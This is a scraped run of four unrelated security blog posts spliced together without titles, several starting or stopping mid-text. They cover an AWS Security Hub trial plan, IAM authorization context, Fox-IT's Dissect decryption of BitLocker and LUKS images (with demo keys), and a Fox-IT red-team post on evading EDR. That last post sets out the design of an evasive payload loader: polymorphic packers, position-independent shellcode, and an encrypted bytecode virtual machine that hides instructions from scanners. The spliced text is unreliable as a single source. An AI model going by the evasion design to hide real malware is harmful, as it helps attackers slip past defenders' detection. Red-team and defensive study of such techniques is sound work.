To get the most comprehensive evaluation of the capabilities of Security Hub, coordinate the activation of underlying security services to optimize the overlapping trial periods available at no additional cost. The following is a list of the underlying security services, and their free trial length:
Security Hub: 30-day trial (essential plan capabilities)
Consider enabling these services simultaneously so that you have at least two weeks of overlapping coverage to evaluate the full correlation and risk prioritization capabilities of Security Hub across each service. Optionally, if you want to conduct a POC with minimal configuration because of limitations, you can enable only Security Hub CSPM and Amazon Inspector during the initial POC phase to properly assess the results and data.
Note: Document your activation dates and trial expiration dates carefully. Create calendar reminders for trial end dates and schedule your key POC evaluation milestones to occur while services are active. This will help make sure that you can thoroughly assess the unified security operations capabilities of Security Hub when services are running at full capacity.
If you already have one or more of these underlying services enabled, you can proceed to enable the new Security Hub. To fully use the new Security Hub capabilities, particularly the exposure findings feature, specific service dependencies must be met, both Security Hub CSPM and Amazon Inspector are essential because they provide the telemetry needed for the Security Hub correlation engine and exposure findings. The combination enables Security Hub to deliver comprehensive risk analysis and prioritization by correlating configuration risks with runtime vulnerabilities. If you have other security services already enabled (such as GuardDuty or Macie), you can maintain these existing services while enabling Security Hub, and it will automatically begin incorporating their findings into its consolidated view, enhancing your overall security posture visualization.
Define your Security Hub configuration
After your success criteria have been established, you’re ready to plan your configuration. Some important decisions include:
Select a delegated administrator: From the AWS Organizations management account, you can set a delegated administrator for your organization. As a best practice, we recommend using the same delegated administrator across security services for consistent governance and according to our AWS Security Reference Architecture (AWS SRA).
Select accounts in scope: Define accounts you want to have Security Hub enabled for.
Define AWS Regions: Determine Regional restrictions or considerations.
Determine AWS service integrations: In addition to the core security capabilities of posture management and vulnerability management, Security Hub integrates signals from other AWS security services such as GuardDuty and Macie.
Define third-party integrations:
For ticketing, Security Hub integrates with popular service management systems such as Atlassian’s Jira Service Management Cloud and ServiceNow.
Partners who already support or intend to support the OCSF schema to receive findings from Security Hub include companies such as Arctic Wolf, CrowdStrike, DataBee, Datadog, DTEX Systems, Dynatrace, Fortinet, IBM, Netskope, Orca Security, Palo Alto Neworks, Rapid7, Securonix, SentinelOne, Sophos, Splunk, Sumo Logic, Tines, Trellix, Wiz, and Zscaler.
Service partners such as Accenture, Caylent, Deloitte, IBM, and Optiv can help you adopt Security Hub and the OCSF schema.
Use the Security Hub cost estimator: Use the Security Hub Cost Estimation Tool for a pre-enablement cost estimate based on your current spend on Amazon Inspector, Security Hub CSPM, and GuardDuty.
Prepare for deployment
After determining your success criteria and Security Hub configuration, identify stakeholders, desired state, and timeframe. Prepare for deployment by completing:
Project plan and timeline: Develop a project plan with defined success criteria, scope boundaries, key milestones, and realistic implementation timelines. Suggested timeline of events:
Before enablement:
Validate core security service configuration for GuardDuty, Amazon Inspector, Security Hub CSPM, and Macie
Request approvals for free trial from appropriate stakeholders
Day 0 – Enable the service, become comfortable with the Security Hub layout and begin training security personnel
Week 1 – Validate desired coverage of threat detection, vulnerability management, and posture management across accounts and Regions
Week 2 – Connect to IT service management (ITSM) tools and begin creating automations for critical workloads and resources
Week 3 – Execute a tabletop exercise in response to a selected exposure finding
Week 4 – Analyze trends of threats and exposures from day 1 through week 4
Identify stakeholders: Identify CISO, information security teams, SOC personnel, incident response teams, security engineers, finance, legal, compliance, external MSSPs, and business unit representatives.
Develop a RACI matric: Create a detailed RACI chart defining roles and responsibilities across the incident response lifecycle, facilitating accountability and proper communication channels.
Set up IAM roles and permissions: Use AWS Identity and Access Management (IAM) roles to implement role-based access controls aligned with the RACI chart, including case management, escalation, and read-only roles using AWS managed policies. For more information, see AWS Managed Policies
Enable Security Hub
AWS security services integrate with AWS Organizations to help you centrally manage Security Hub.
If you haven’t already done so, enable Security Hub CSPM and Amazon Inspector at a minimum. Also enable any other AWS security services that you want to integrate with Security Hub.
Note: As a best practice, we recommend using the same delegated administrator across security services for consistent governance.
Sign in to the delegated administrator with an IAM policy that gives you permission to enable and disable member accounts. With this policy, you will have granular control to decide what Regions you want enabled.
Note: After you enable Security Hub, exposure findings in your environment are created and analyzed immediately. However, it can take up to 6 hours to receive an exposure finding for a resource.
Validate deployment
The final step is to confirm that Security Hub is configured correctly and to evaluate the solution against your success criteria.
Validate policy: Verify that you have the correct permissions to manage member accounts and Regional restrictions are configured correctly.
Validate integrations: Verify that tickets with ServiceNow or Jira Cloud are working correctly by signing in to the AWS Management Console for Security hub and choosing Inventory in the navigation pane. Select Findings and verify there is a ticket ID in your finding.
Assess success criteria: Determine if you achieved the success criteria that you defined at the beginning of the project.
Conclusion
In this post, we showed you how to plan and implement an effective Security Hub POC. You learned how to do so through phases, including defining success criteria, configuring Security Hub, and validating that Security Hub meets your business needs. Take advantage of the trial periods to maximize your testing window without incurring significant costs. Throughout the POC, maintain focus on your predefined success criteria while remaining open to unexpected benefits or challenges that might arise. Maintain open communication with your AWS account team to address any questions or concerns to help you get the most out of your Security Hub POC experience.
Understanding what AWS Identity and Access Management (IAM) policies can control helps you build better security controls and avoid spending time on approaches that won’t work. You’ve likely encountered questions like:
Can I use AWS Organizations service control policies (SCPs) to prevent the creation of security groups that allow traffic from 0.0.0.0/0?
Can I block uploads unless objects are encrypted?
Can I prevent functions with more than 512 MB of memory allocated?
Some of these are possible with IAM policies. Others are not. The difference is determined by a fundamental principle of AWS authorization: Policies make decisions based on information available in the authorization context at the time of the API call.
In this blog post, you learn how to use the AWS Service Authorization Reference to determine what’s achievable with IAM policies, recognize scenarios that need alternative solutions, and build more effective security controls in your AWS environment.
Understanding AWS authorization context
When you make an AWS API request through the AWS Management Console, AWS Command Line Interface (AWS CLI), or AWS SDK, the specific AWS service (such as Amazon S3 or Amazon EC2) receiving the request assembles a request context containing information about that request. This context is used for policy evaluation decisions. Request context is structured using the Principal, Action, Resource, Condition (PARC) model, which has four key components.
Principal: Identifies the requester and their attributes (tags, session context)
Action: Specifies the AWS API operation being requested (for example, s3:PutObject, ec2:RunInstances)
Resource: Defines the target AWS resource using Amazon Resource Names (ARNs)
Condition: Provides additional context available at request time, such as IP address, time, encryption parameters, MFA status, and service-specific attributes
The following example shows the typical request context for an Amazon S3 object upload:
IAM policies can evaluate request metadata like encryption method and storage class being specified. However, it cannot evaluate the actual file contents, object size, or specific data patterns. Policy evaluation occurs at the time of the request, using the information present in the authorization context.
An essential resource: The Service Authorization Reference
The Service Authorization Reference is the authoritative documentation for understanding what policies can control. For every AWS service, it documents:
Actions: Every controllable operation
Resources: Resource types that can be targeted
Condition keys: The exact context information available for policy decisions
Condition keys are broadly divided into two categories. Global condition keys, which can be used across AWS services, and service-specific condition keys, which are defined for use with an individual AWS service. Use the Service Authorization Reference to find the global-condition keys or service-specific condition keys for each AWS service.
How to use the Service Authorization Reference
Follow these steps to determine if your requirement can be controlled with IAM policies:
Find the action you want: Find the API operation you want to control. Be precise, different actions have different available condition keys.
Examine available condition keys: The Condition keys column shows what context information AWS makes available for that action.
Make your feasibility determination: If the information you need isn’t listed as a condition key, you will not be able to control it with IAM policies alone.
Let’s take an example from the Amazon Elastic Compute Cloud (Amazon EC2)ec2:RunInstances action to see what you can and can’t control. In the Service Authorization Reference under the Amazon EC2 section, examine the RunInstances action and check the Resource types column. The RunInstances action affects multiple resource types, each with its own set of condition keys.
For the instance* resource type:
ec2:InstanceType: Can restrict instance types
ec2:EbsOptimized: Can require EBS optimization
aws:RequestTag/: Can enforce tagging requirements
For the network-interface* resource type:
ec2:Subnet: Can control subnet placement
ec2:Vpc: Can limit to specific virtual private clouds (VPCs)
ec2:AssociatePublicIpAddress: Can control public IP assignment
Note: These are a few examples from the many condition keys available for each resource type under the RunInstances action. The Service Authorization Reference lists dozens of condition keys across resource types (instance, network interface, security group, subnet, volume, and so on) that RunInstances affects. Consult the complete reference to see the available options for your specific use case.
Access the Service Authorization Reference programmatically
Beyond the human-readable documentation, AWS provides the Service Authorization Reference in machine-readable JSON format to streamline automation of policy management workflows. Use this programmatic access to incorporate authorization metadata into your development and security workflows. For detailed information about the JSON structure and field definitions, see the Simplified AWS service information for programmatic access. Developers can use tools like the IAM MCP Server for AWS IAM operations. This server provides AI assistants with the ability to manage IAM users, roles, policies, and permissions while following security best practices.
Using IAM policies to control specific scenarios
The following examples show how you can use IAM policies to control specific scenarios.
Example 1: Enforce AES256 server-side encryption on S3 objects
In the Amazon S3 Service Authorization Reference, under s3:PutObject action, the s3:x-amz-server-side-encryption condition key is available in the authorization context, which can be used to control the server-side encryption of S3 objects with AES-256. Here is the required policy.
Policy 1: Deny Amazon S3 object upload if the encryption doesn’t use AES-256
Policy 1 is a resource-based policy that can be applied on an S3 bucket to restrict object uploads. It denies a PutObject request when the server-side encryption isn’t using the AES-256 encryption algorithm.
Example 2: Allow different instance types based on the user’s cost center tag.
When checking the Amazon EC2 Service Authorization Reference for ec2:RunInstances, the ec2:InstanceType condition key, which is resource specific, is available. To restrict instance types based on who is launching them (rather than just what is being launched), you can either combine this with a global condition key or attach different policies to different principals. By using aws:PrincipalTag/tag-key alongside ec2:InstanceType, you can identify the user’s cost center from their IAM identity tags and then apply different instance type restrictions accordingly. This allows a single policy to dynamically enforce different permissions based on the requester’s identity.
Policy 2: Restricting EC2 instance types by cost center
This is an identity-based policy that you can attach to IAM users, groups, or roles to control EC2 instance launches based on cost allocation. In the first statement, aws:PrincipalTag, which is a global condition key (tags attached to the IAM user or role), is used to determine which instance types are allowed. Users tagged with CostCenter=Development can only launch cost-effective T3 instance types (t3.micro, t3.small, t3.medium, and so on)with the service specific key ec2:InstanceType.
In the second statement, users tagged with CostCenter=Production can launch more powerful instance types from the M5 (general purpose), C5 (compute optimized), and R5 (memory optimized) families. This approach lets organizations enforce cost controls and allocate resources based on workload requirements. Each cost center maintains flexibility for its specific needs.
Note: Additional resources are required in the IAM policy to successfully launch EC2 instances. For the complete list, see Launch Instances.
Example 3: Users can only access and update DynamoDB items where the partition key matches their username.
You have identified that GetItem, PutItem,and UpdateItem actions are required. Corresponding to these actions, you can use the condition key to expose partition key values in the authorization context as described in the Amazon DynamoDB Service Authorization Reference
The policy allows users to perform read and write actions (GetItem, PutItem, and UpdateItem) on the UserProfiles table, but only for items where the partition key value equals their own username (using the ${aws:username} policy variable). For example, if user alice attempts to access an item with partition key bob, the request will be denied.
Scenarios that need more than policies alone
Some requirements can’t be met using IAM policies. Here are three common scenarios that aren’t achievable with IAM policies alone.
Scenario 1: Block users from creating security group rules that allow traffic from 0.0.0.0/0 on TCP port 22
Upon checking the Amazon EC2 Service Authorization Reference, you will find that the ec2:AuthorizeSecurityGroupIngress action is required in an IAM policy to add an inbound access rules to a security group.
To verify this in the Service Authorization Reference, navigate to the Amazon EC2 Service Authorization Reference and search for the AuthorizeSecurityGroupIngress action, which is the action that creates security group rules. After you locate this action, review the Condition keys column and look for condition keys related to CIDR blocks, IP ranges, ports, or protocols. Available condition keys for ec2:AuthorizeSecurityGroupIngress include:
Notice there are no condition keys for CIDR blocks (such as 0.0.0.0/0), port numbers (such as 22), or protocols (such as TCP). The authorization context doesn’t include information about the specific CIDR blocks, ports, or protocols being added to the security group rule, so IAM policies can’t control these attributes.
Scenario 2: Prevent creation of Lambda functions with more than 512 MB of memory allocated
Following the same verification methodology described in Scenario 1, navigate to the AWS Lambda Service Authorization Reference and examine the CreateFunction action’s condition keys for the function* resource type.
Available condition keys for lambda:CreateFunction with the function* resource type include:
lambda:CodeSigningConfigArn: Filters access by the ARN of the code signing
configuration-lambda:Layer: Filters access by the ARN of a version of an AWS Lambda layer
lambda:VpcIds: Filters access by the ID of the VPC configured for the Lambda function
There is no condition key for memory allocation (MemorySize parameter), timeout settings, storage configuration (EphemeralStorage), or runtime selection. Because memory allocation isn’t exposed in the authorization context, IAM policies can’t restrict this parameter.
Keep these principles in mind when working with IAM policies:
Policies control what’s in the authorization context, not all elements you see in API documentation
The Service Authorization Reference is authoritative; if something isn’t listed as a condition key, you can’t control it with policies
Different actions have different available contexts even within the same service
Alternative approaches exist. AWS Config, EventBridge, and service-specific controls can be used to achieve your goals when policies alone can’t
Layered security is essential; combine preventive, detective, and responsive controls to help ensure that your data is secure
Conclusion
In this post, you learned how to use the AWS Service Authorization Reference to determine what’s achievable with IAM policies and recognize scenarios that require alternative solutions. By understanding that policies can only make decisions based on information available in the authorization context, you can build more effective security controls and avoid spending time on approaches that won’t work.
The Service Authorization Reference is your authoritative source for understanding policy capabilities. When you need to implement a control, start there to see if the required condition keys exist. If they don’t, you will need to layer in detective or responsive controls using services like AWS Config, Amazon EventBridge, or AWS Lambda.
Remember that effective AWS security isn’t about finding one perfect control, it’s about combining preventive, detective, and responsive measures to create defense in depth. IAM policies are powerful tools for prevention and work as part of a comprehensive security strategy.
Back in 2022 Fox-IT decided to open source its proprietary incident response tooling known as Dissect. Since then it has been adopted by many different companies in their regular workflow. For those of you who are not yet familiar with Dissect, it is an incident response framework built with incident response engagements of any scale in mind. It allows you to extract artifacts from a variety of data formats and export them to a format of your choosing. Ever since Dissect has been open sourced a large number of individuals and institutions have contributed to the Dissect framework, culminating in the first Dissect partner day earlier in 2024.
One of the most popular requests has been the capability to use Dissect in combination with common disk encryption methods like Microsoft’s BitLocker or its Linux equivalent LUKS. Internally at Fox-IT we were able to already use these capabilities. With the release of Dissect version 3.17 these capabilities are now also available to the community at large.
Of course, a blog post is not complete without a demo. In this scenario a data acquisition has been performed against a disk protected with BitLocker. We are interested in a specific file located on the user’s desktop. During this scenario, a virtual machine was created with VMware Fusion which uses the .vmwarevm file format. Dissect can parse this format thanks to its associated loader.
First, we use Dissect to examine the disk properties:
$ target-info "Windows 11 x64.vmwarevm" -v
2024-11-27T11:57:18.474060Z [error    ] Failed to open an encrypted volume <Volume name='Basic data partition' size=67921509888 fs=None> with volume manager bitlocker: Failed to unlock BDE volume [dissect.target.volume]
2024-11-27T11:57:18.634092Z [warning  ] <Target Windows 11 x64.vmwarevm>: Can't identify filesystem: <Volume name='Microsoft reserved partition' size=16776704 fs=None> [dissect.target.target]
2024-11-27T11:57:19.416120Z [warning  ] <Target Windows 11 x64.vmwarevm>: Failed to find OS plugin, falling back to default [dissect.target.target]
<Target Windows 11 x64.vmwarevm>


Disks
- <Disk type="VmdkContainer" size="68719476736">


Volumes
- <Volume name="Basic data partition" size="104857088" fs="FatFilesystem">
- <Volume name="Microsoft reserved partition" size="16776704" fs="NoneType">
- <Volume name="Basic data partition" size="67921509888" fs="NoneType">
- <Volume name="part_fd7c00000" size="673185280" fs="NtfsFilesystem">


Hostname       : None
Domain         : None
Ips            :
Os family      : default
Os version     : None
Architecture   : None
Language       :
Timezone       : None
Install date   : 1970-01-01T00:00:00.000000+00:00
Last activity  : None
It seems the disk is encrypted, now we can use the latest version of BitLocker to decrypt the information. Dissect supports three different types of decryption capabilities. An analyst can either use the user’s passphrase, the recovery key or can use a BitLocker file. Please check the updated documentation on the Dissect Docs page for more information. For now we have created a keychain CSV file with the following information:
Now we can browse through the decrypted filesystem and view the file on the user’s desktop:
$ target-shell "Windows 11 x64.vmwarevm" -Kv 395791-328042-677721-279895-554466-214599-232023-709148 -q

SECRETDATAVM:/$ cat c:/Users/Staff/Desktop/SuperSecretFile.txt
Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum.
As you can imagine this also works with Linux in the exact same manner. This time we use a LUKS passphrase in conjunction with Dissect:
$ target-info "Ubuntu 64-bit 24.04.1.vmwarevm" -Kv glad-design-paper-airplane
2024-11-27T11:48:07.224355Z [warning  ] Failed to decode raw key as hex, ignoring: glad-design-paper-airplane [dissect.target.helpers.keychain]
2024-11-27T11:48:08.910029Z [warning  ] <Target Ubuntu 64-bit 24.04.1.vmwarevm>: Can't identify filesystem: <Volume name='part_00100000' size=1048064 fs=None> [dissect.target.target]
2024-11-27T11:48:09.826056Z [warning  ] <Target Ubuntu 64-bit 24.04.1.vmwarevm>: Unsupported mount device: /dev/disk/by-id/dm-uuid-LVM-YZiSLhoYFljS62k2vIjl3IcTwSkd0QguADKOf0a8t9am1jNdm9J1zerrDU7SWWFd / [dissect.target.target]
<Target Ubuntu 64-bit 24.04.1.vmwarevm>
2024-11-27T11:48:13.916382Z [warning  ] No timestamp found in one of the lines in /var/log/syslog! [dissect.target.helpers.utils]
2024-11-27T11:48:13.925913Z [warning  ] Timestamp '27 2024 12:40:57' does not match format '%b %d %H:%M:%S', skipping line. [dissect.target.helpers.utils]
2024-11-27T11:48:13.936096Z [warning  ] Timestamp 'Nov 2024 11:40:35' does not match format '%b %d %H:%M:%S', skipping line. [dissect.target.helpers.utils]
2024-11-27T11:48:13.936416Z [warning  ] Timestamp 'Nov 2024 11:40:35' does not match format '%b %d %H:%M:%S', skipping line. [dissect.target.helpers.utils]
2024-11-27T11:48:13.944841Z [warning  ] Timestamp 'Nov 2024 11:40:15' does not match format '%b %d %H:%M:%S', skipping line. [dissect.target.helpers.utils]
2024-11-27T11:48:13.950083Z [warning  ] Timestamp 'Nov 2024 11:40:11' does not match format '%b %d %H:%M:%S', skipping line. [dissect.target.helpers.utils]
2024-11-27T11:48:13.985809Z [warning  ] Timestamp 'Nov 2024 11:40:04' does not match format '%b %d %H:%M:%S', skipping line. [dissect.target.helpers.utils]
2024-11-27T11:48:14.037897Z [warning  ] <Target Ubuntu 64-bit 24.04.1.vmwarevm>: Could not match cloud-init log line in file: /var/log/cloud-init.log [dissect.target.target]
2024-11-27T11:48:14.037992Z [warning  ] <Target Ubuntu 64-bit 24.04.1.vmwarevm>: Could not match cloud-init log line in file: /var/log/cloud-init.log [dissect.target.target]
2024-11-27T11:48:14.038056Z [warning  ] <Target Ubuntu 64-bit 24.04.1.vmwarevm>: Could not match cloud-init log line in file: /var/log/cloud-init.log [dissect.target.target]

Disks
- <Disk type="VmdkContainer" size="21474836480">

Volumes
- <Volume name="part_00100000" size="1048064" fs="NoneType">
- <Volume name="part_00200000" size="1902116352" fs="ExtFilesystem">
- <Volume name="part_71800000" size="19569573376" fs="NoneType">
- <Volume name="part_71800000" size="19552796160" fs="NoneType">
- <Volume name="ubuntu--vg-ubuntu--lv" size="19549650944" fs="ExtFilesystem">

Hostname       : personnel-VMware-Virtual-Platform
Domain         : None
Ips            :
Os family      : linux
Os version     : Ubuntu 24.04.1 LTS (Noble Numbat)
Architecture   : x86_64-linux
Language       : en_US, en_US
Timezone       : Europe/Amsterdam
Install date   : 2024-11-27T11:33:29.665213+00:00
Last activity  : 2024-11-27T11:45:34.821181+00:00
We can use the same technique to extract another file from the Ubuntu desktop:
$ target-shell "Ubuntu 64-bit 24.04.1.vmwarevm" -K keychain.csv -v
2024-11-27T11:59:52.227142Z [info     ] Registered key Key(key_type=<KeyType.PASSPHRASE: 'passphrase'>, value='glad-design-paper-airplane', provider='luks', identifier=None, is_wildcard=False) [dissect.target.helpers.keychain]
2024-11-27T11:59:52.227562Z [info     ] Registered key Key(key_type=<KeyType.RECOVERY_KEY: 'recovery_key'>, value='395791-328042-677721-279895-554466-214599-232023-709148', provider='bitlocker', identifier=None, is_wildcard=False) [dissect.target.helpers.keychain]
2024-11-27T11:59:53.719915Z [info     ] Volume <Volume name='part_71800000' size=19569573376 fs=None> unlocked with Key(key_type=<KeyType.PASSPHRASE: 'passphrase'>, value='glad-design-paper-airplane', provider='luks', identifier=None, is_wildcard=False) (keyslot: 0) [dissect.target.volumes.luks]
2024-11-27T11:59:53.922164Z [warning  ] <Target Ubuntu 64-bit 24.04.1.vmwarevm>: Can't identify filesystem: <Volume name='part_00100000' size=1048064 fs=None> [dissect.target.target]
2024-11-27T11:59:54.733524Z [info     ] <Target Ubuntu 64-bit 24.04.1.vmwarevm>: Found compatible OS plugin: DebianPlugin [dissect.target.target]
2024-11-27T11:59:54.770648Z [info     ] <Target Ubuntu 64-bit 24.04.1.vmwarevm>: Found compatible OS plugin: LinuxPlugin [dissect.target.target]
2024-11-27T11:59:54.791479Z [info     ] <Target Ubuntu 64-bit 24.04.1.vmwarevm>: Found compatible OS plugin: UnixPlugin [dissect.target.target]
2024-11-27T11:59:54.802888Z [warning  ] <Target Ubuntu 64-bit 24.04.1.vmwarevm>: Unsupported mount device: /dev/disk/by-id/dm-uuid-LVM-YZiSLhoYFljS62k2vIjl3IcTwSkd0QguADKOf0a8t9am1jNdm9J1zerrDU7SWWFd / [dissect.target.target]

personnel-VMware-Virtual-Platform:/$ cat /home/personnel/Desktop/secretLinuxfile
"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."
Last but not least, Dissect also contains the fve-dd utility. fve-dd can be used to decrypt an entire disk which allows a wider range of external tools to be used. fve-dd works on any supported Dissect containers. The individual VMDK files can be extracted from the .vmwarevm container:
As defensive security products improve, attackers must refine their craft. Gone are the days of executing malicious binaries from disk, especially ones well known to antivirus and Endpoint Detection and Reponse (EDR) vendors. Now, attackers focus on in-memory payload execution for both native and managed applications to evade defensive products. Meanwhile, defensive technologies are becoming increasingly sophisticated, which is forcing attackers to further adapt. In times of such an arms race, how does an attacker stay ahead? And how can malware be future-proofed to evade the sophisticated EDR systems that currently exist and are actively being developed?
This blog post reviews the evolution of one of Fox-IT’s evasive tools, designed to aid in payload delivery during Red Teaming engagements. We will touch on the tool’s history and its future potential in the face of offensive and defensive progress.
Historical Perspective
The core of the arms race between malware and antimalware is as follows: antimalware must classify arbitrary programs, in memory or at-rest, as either benign or malicious while operating under a set of constraints. The products are constrained by the amount of performance a user or customer is prepared to surrender in terms of CPU time, memory or bandwidth while the classification takes place, and by how many false-positives the product generates. If the product is too resource intensive, a customer will complain it is slow. If it quarantines important documents, it potentially does more harm than good. These constraints shape and limit each step in the evolution of antimalware products. Not only AV vendors need to worry about performance when writing tools. Malware authors need to take execution speed, or other system changes, into account when deploying malware. Take for example the recently uncovered XZ1 backdoor that was spotted by a software engineer due to an increase in login time from 0.2 to 0.8 seconds. Had the authors of this piece of code not observably changed the behavior of the system, the backdoor would have likely been deployed successfully.
Since the early days of viruses circulating on floppy disks, writing undetected malware has been a cat-and-mouse game between attackers and defenders. Originally, antivirus software focused strictly on true-positive detection of viruses on the basis of signatures and patterns in a program’s instructions. Absent a mistake in the signature database, a unique signature match guarantees a true-positive match of a malicious sample after which the malicious file can be removed or quarantined. This method of detection strongly adheres to the constraints placed on antimalware products, because simple pattern matches are performant and true-positive detection is almost guaranteed.
For malware authors, the solution was simple: to evade detection, the virus must be made impossible to detect through a unique pattern. This may be achieved by changing the code, or by encrypting the code and decrypting it at runtime. If you automate this, you get what is called a packer: a tool that encrypts, compresses or otherwise changes a virus to evade detection. A packer changes the majority of the code in the virus and adds a stub to the code. This stub is often the first piece of code that is executed when the program is launched. Its job is to undo all changes previously made to the original code (e.g. compression or encryption). After all changes are reverted, execution will be passed to the original code. This stub can also make use of anti-reversing/anti-tampering code that attempts to protect the original code from prying eyes.
This reduces the amount of “attack surface” for signature creation for samples that are on the disk or otherwise stored at rest. This method is also used to compress binaries for distribution, allowing for smaller release packages. Therefore, not all compressed binaries can be marked as malicious.
However, even very small unpacker stubs may match a signature that can be uniquely tied to the packer itself. Combining this signature with some rules related to the amount of entropy in a file, a packer can still be detected with a high degree of accuracy. At this point, the antimalware solution has evolved to utilize metadata about a file, such as entropy, obtaining the ability to detect packed files but at the cost of a higher false-positive rate.
The next step in the arms race for malware authors is to eliminate the potential for a signature match in the unpacker stub. This means that the stub must consist of different instructions each time a new sample is created. An important insight is that “what the code does” and “how the code looks” are not 1:1 mappings. There are infinitely many ways to write down computer code to achieve a certain effect or result. There are therefore infinitely many ways in which a particular unpacking algorithm can be written. A packer that is designed to create the unpacking stub that looks different each time can be called polymorphic. The algorithm or code that performs the changes is called a polymorphic engine2.
Combining a packer with a polymorphic engine eliminates the “attack surface” for simple signature matches of malware at-rest. Fox-IT has written and maintained two polymorphic packers like this since 2015. Although they still produce good results against modern EDR, even these tools are getting more and more difficult to sneak past defenses. That’s because there’s a conceptual flaw in the polymorphic packer: the original malicious code is still decrypted at some point in order to execute. If antimalware products can time the moment to start scanning for malicious patterns when the packer has finished decoding the malicious code, then detecting malware becomes easy again.
Modern operating systems and processors try to ensure that not all data in a computer’s memory can be executed as code for safety reasons3. Particularly, systems are typically designed to prevent the execution of code from writable pages. Therefore, a virus or malware sample that wants to decrypt and/or decompress its own code must first make the changes in writable memory pages. After, the virus changes the page protection to readable and executable and transfers control to the newly modified executable memory. Antimalware products equipped to analyze the behavior of other programs at runtime make use of behavioral patterns like this to decide when to scan the memory of a process for malicious patterns. Because the memory, once decrypted, cannot be changed anymore due to the aforementioned limitations, scanning a process after making memory executable is the ideal time to spot malicious patterns.
Antimalware products that are equipped with rules that generate additional signals to determine if a program is malicious or not, are said to employ “heuristics”. Conceptually, antimalware products have achieved a comprehensive set of features to detect malware execution. The evolutions we’ve seen since the early days of these feature complete products can all be understood as attempts to loosen or lift the constraints set out above: “Cloud-based protection” runs resource intensive heuristics on someone else’s computer; adding human oversight, the “R” in “EDR” lowers the impact of a false-positive and brings humans into the detection and response loop.
How then, can a Red Team smuggle their malware past these new and advanced defenses? In the past, a virus writer might employ what is called a “metamorphic” engine4. This is an algorithm designed to re-write the entire virus each time it infects a new file, including the entire metamorphic engine itself. Using it ensures that there is never one ‘true’ virus sample that can be detected with a static signature; each copy of the virus is completely different. With a tool like this you would not need a packer, because there are no static patterns that can ever be uniquely tied to your virus. However, the explosion in modern software complexity and the requirement for malware to work on a variety of systems
Hiding From Analysis: Virtualisation
To hide from both static and dynamic analysis of payloads, the generated sample must be resilient to code inspection and code flow analysis. If the real instructions are not revealed to an observer, hardly any conclusions can be drawn from the outer shell. If this is achieved, defensive products would be met with the following limitations when inspecting the payload:
Difficult to observe instruction patterns;
Difficult to patch instructions;
Difficult to ignore instructions;
Difficult to predict behavior.
Hiding instructions is not something new. Products like VMProtect5 cloak parts of the code by embedding a virtual machine and generate unique instructions to be executed on this VM. Code that is to be virtualized must be identified either by a marker added to the source code or by the presence of a PDB file containing the symbols. This requirement is something that cannot always be met when using third-party tools. Additionally, this type of protection is aimed at protecting specific functions, like license key checking algorithms, limiting the use for an adversary. Lastly, using existing tools can have a negative impact on the detection ratio, as these products are heavily researched and can contain static signatures like hardcoded section names.
Considering the benefits of a virtualisation layer, however, it is clear that this technique is very powerful.
Creating a Custom Virtualisation Layer
It was decided that a virtualisation layer should be created. This layer consists of a virtual machine implementing opcodes6, and bytecode7 executing on the virtual machine. The virtualisation layer that was to be created must match the following requirements and limitations:
Bytecode instructions are executed sequentially;
Bytecode instructions are hidden before and after execution;
The instruction set supports basic x86-64 instructions only;
The virtual machine must provide an interface to the system API;
The virtual machine implementation must be simple and position independent to support morphing;
The virtualisation layer must work without access to source code or debug symbols.
Creating a virtualisation layer started with a design of the instructions to be executed, the virtual machine, and the supported instruction set. Additionally, the layout of the final payload was created where all data must be present in a position independent format and could be executed like shellcode. This allows the payload to be embedded in other executable formats (e.g. executables or DLLs), and allows for dynamic execution when staging malware.
For example, the following layout would allow for the above functionality. In this example, the virtual machine must start with a correcting stub that correctly sets the virtual machine argument registers to their respective values:
Example of a data structure containing all required building blocks within position independent code.
The Anatomy of an Instruction
To keep the virtual machine architecture simple, an instruction format was created to be consistent in length between instruction and operand types. This design decision allows the omission of a Length Disassembler Engine (LDE)8, and can simply use the instruction pointer as an index to the current instruction. All information present in normal, non-SSE9/AVX10 x86 instructions must be included.
At its core, an instruction identifies the operation that must be performed, and optionally what data is provided in the form of operands. An operand can be one of three types:
Immediate value: a constant value embedded in the instruction;
Memory location: a memory location pointed to by the instruction;
Register: a register, or part of one, identified by the instruction.
In order to obtain data from an operand, a generic format must be created that encompasses the different operand types. It was decided that a single 64-bit field could be used to hold the different types of operands, as all of the necessary data of the aforementioned types can be embedded into 64 bits.
The structures below show the layout of each operand type:
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
Note: The Value type of the immediate operand is a simple union with (u)int8_t to (u)int64_t members. This makes it trivial to index the correct data during implementation of opcodes.
To indicate the instruction’s opcode, a single 1-byte value can be used. This provides 256 unique opcodes, which should be enough to implement basic behavior. Lastly, the type of each operand must be embedded within the instruction format, as opcode implementations must be able to interrogate these types.
This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.
Learn more about bidirectional Unicode characters
To meet requirement two, “Instructions are hidden before and after execution”, instructions are protected using encryption. Many encryption algorithms can be used to hide instructions. However, it is required for the instruction size to remain the same, as the instruction will be decrypted and encrypted in-place and will not be moved to a temporary buffer. This removes the necessity for dynamic memory allocation from within the virtual machine. Additionally, the chosen encryption scheme must be trivial to implement, as the code will be located in the virtual machine and thus create an ‘attack surface’ for signature detection. Implementing complex algorithms is detrimental to the ability to effectively manipulate the code using a polymorphic engine.
The Anatomy of the Virtual Machine
The virtual machine resembles a virtual CPU, implementing all the available opcodes. Furthermore, the available registers, CPU flags, and stack are part of the virtual machine object. Lastly, the virtual machine holds a pointer to the bytecode buffer necessary for execution. An added benefit of implementing the virtual machine is that the real stack is also abstracted away. Heuristics that attempt to spot malicious behavior from the stack will not succeed.
